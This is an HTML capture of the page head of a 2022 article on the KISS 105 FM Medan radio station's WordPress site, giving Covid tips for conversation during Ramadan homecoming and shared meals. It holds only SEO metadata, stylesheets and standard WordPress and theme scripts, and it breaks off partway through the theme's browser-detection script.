

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/
body_size: 35390
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kissfmmedan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kissfmmedan.com/wp-content/uploads/2020/04/Favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://kissfmmedan.com/wp-content/uploads/2020/03/logo-kiss-fm-medan-550px-width-retina.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://kissfmmedan.com/wp-content/uploads/2020/03/logo-kiss-fm-medan-550px-width-retina.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://kissfmmedan.com/wp-content/uploads/2020/03/logo-kiss-fm-medan-550px-width-retina.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://kissfmmedan.com/wp-content/uploads/2020/03/logo-kiss-fm-medan-550px-width-retina.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://kissfmmedan.com/wp-content/uploads/2020/03/logo-kiss-fm-medan-550px-width-retina.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Di awal Ramadan, Satgas Covid sudah mengeluarkan peraturan baru “Buka bersama diperbolehkan tapi dilarang ngobrol”" />
	<link rel="canonical" href="https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol" />
	<meta property="og:description" content="Di awal Ramadan, Satgas Covid sudah mengeluarkan peraturan baru “Buka bersama diperbolehkan tapi dilarang ngobrol”" />
	<meta property="og:url" content="https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/" />
	<meta property="og:site_name" content="KISS 105 FM MEDAN" />
	<meta property="article:author" content="https://www.facebook.com/ZakiyahSudjadi" />
	<meta property="article:published_time" content="2022-04-05T01:32:00+00:00" />
	<meta property="article:modified_time" content="2022-04-06T01:45:40+00:00" />
	<meta property="og:image" content="https://kissfmmedan.com/wp-content/uploads/2022/04/New-Project-9.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Elzaki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/zakiyahsudjadi" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Elzaki" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/","url":"https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/","name":"Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol","isPartOf":{"@id":"https://kissfmmedan.com/#website"},"primaryImageOfPage":{"@id":"https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/#primaryimage"},"image":{"@id":"https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/#primaryimage"},"thumbnailUrl":"https://kissfmmedan.com/wp-content/uploads/2022/04/New-Project-9.png","datePublished":"2022-04-05T01:32:00+00:00","dateModified":"2022-04-06T01:45:40+00:00","author":{"@id":"https://kissfmmedan.com/#/schema/person/565ab1fb4de72f795ff10e7c643a1954"},"description":"Di awal Ramadan, Satgas Covid sudah mengeluarkan peraturan baru “Buka bersama diperbolehkan tapi dilarang ngobrol”","breadcrumb":{"@id":"https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/#primaryimage","url":"https://kissfmmedan.com/wp-content/uploads/2022/04/New-Project-9.png","contentUrl":"https://kissfmmedan.com/wp-content/uploads/2022/04/New-Project-9.png","width":1200,"height":675,"caption":"Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol"},{"@type":"BreadcrumbList","@id":"https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kissfmmedan.com/"},{"@type":"ListItem","position":2,"name":"Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol"}]},{"@type":"WebSite","@id":"https://kissfmmedan.com/#website","url":"https://kissfmmedan.com/","name":"KISS 105 FM MEDAN","description":"THE HOTTEST HITS IN MEDAN","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kissfmmedan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kissfmmedan.com/#/schema/person/565ab1fb4de72f795ff10e7c643a1954","name":"Elzaki","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kissfmmedan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/49ae6a0407876a20bd714b5dd71e5d396fcf77b50d86a856d6a18cf8933f3050?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/49ae6a0407876a20bd714b5dd71e5d396fcf77b50d86a856d6a18cf8933f3050?s=96&d=blank&r=g","caption":"Elzaki"},"description":"Ada yang suka Conan Edogawa?","sameAs":["http://kakisribu.com","https://www.facebook.com/ZakiyahSudjadi","https://www.instagram.com/zakiyah.sudjadi","https://www.linkedin.com/in/elvi-zakiyah","https://x.com/https://twitter.com/zakiyahsudjadi"],"url":"https://kissfmmedan.com/author/elvi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KISS 105 FM MEDAN &raquo; Feed" href="https://kissfmmedan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KISS 105 FM MEDAN &raquo; Comments Feed" href="https://kissfmmedan.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kissfmmedan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kissfmmedan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://kissfmmedan.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:#ffffff;color:#3a3a3a;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#dd3333;} .fep-button{background-color:#F0FCFF;color:#282828;} .fep-button:hover,.fep-button-active{background-color:#dd3333;color:#ffffff;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#dd3333;color:#ffffff;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kissfmmedan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kissfmmedan.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://kissfmmedan.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://kissfmmedan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/what/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kissfmmedan.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.7' type='text/css' media='all' />
<script type="text/javascript" src="https://kissfmmedan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/radio-station/js/jstz.min.js?ver=1.0.6" id="jstz-js"></script>
<link rel="https://api.w.org/" href="https://kissfmmedan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kissfmmedan.com/wp-json/wp/v2/posts/42634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kissfmmedan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kissfmmedan.com/?p=42634' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kissfmmedan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissfmmedan.com%2Fcovid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kissfmmedan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissfmmedan.com%2Fcovid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol%2F&#038;format=xml" />
<link rel='https://radiostation.pro/docs/api/' href='https://kissfmmedan.com/wp-json/radio/' /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
